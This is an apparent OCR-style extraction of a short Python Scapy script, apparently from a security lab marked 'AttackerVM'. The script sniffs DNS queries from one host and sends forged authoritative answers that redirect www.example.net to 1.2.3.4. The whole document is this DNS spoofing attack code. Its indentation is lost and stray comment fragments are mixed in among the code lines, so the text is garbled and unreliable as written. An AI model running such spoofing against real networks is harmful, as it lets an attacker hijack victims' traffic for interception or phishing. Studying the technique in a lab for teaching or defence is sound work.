 #!/usr/bin/python3
from scapy.all import *
def spoof_dns(pkt):
if DNS in pkt and pkt[DNS].qr == 0:
qname = pkt[DNS].qd.qname.decode().rstrip('.')
if 'www.example.net' in qname:
print("Spoofing response for " + qname)
ip_resp = IP(dst=pkt[IP].src, src=pkt[IP].dst)
udp_resp = UDP(dport=pkt[UDP].sport, sport=53)
ans = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=300, rdata='1.2.3.4')
recursion available
response authoritative
dns_resp = DNS(id=pkt[DNS].id, qr=1, aa=1, rd=1, ra=1,
qdcount=1, ancount=1,
qd=pkt[DNS].qd, an=ans)
question count
answer count
recursion desired:
do we want recursion
spoofed_pkt = ip_resp/udp_resp/dns_resp
send(spoofed_pkt)
sniff(filter="udp and dst port 53 and src host 10.0.2.10",
prn=spoof_dns, store=0)
AttackerVM